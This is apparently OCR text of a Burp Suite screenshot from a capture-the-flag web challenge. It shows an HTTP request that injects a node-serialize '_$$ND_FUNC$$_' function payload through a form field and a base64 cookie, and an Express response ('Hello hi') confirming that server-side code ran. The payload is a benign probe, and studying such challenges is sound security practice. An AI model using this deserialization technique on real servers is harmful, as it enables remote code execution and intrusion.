 Request
Pretty Raw \n Actions
1 POST /guest HTTP/1.1
2 Host: web.zh3r0.cf
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Cookie: guest=
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXsgcmV0dXJuIC
doaSc7IH0oKSIsImNvdW50cnkiOiJjYW5hZGEiLCJjaXR5IjoidmFuY292ZXIi
fQ; Max-Age=900; Path=/; Expires=Sat, 05 Jun 2021 19:55:15 GMT
; HttpOnly
9 Content-Length: 79
0 Origin: http://web.zh3r0.cf
1 Connection: close
2 Referer: http://web.zh3r0.cf/
3 Upgrade-Insecure-Requests: 1
4
5 username=admin&country=canada&city="_$$ND_FUNC$$_function (){
return 'hi'; }()"
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 100
5 ETag: W/"64-VwduZ5FpG/ewaraFM+AnvemM6JI"
6 Date: Sat, 05 Jun 2021 20:59:00 GMT
7 Connection: close
8
9 Hello hi. This page is currently under maintenance for Guest users. Please go back to th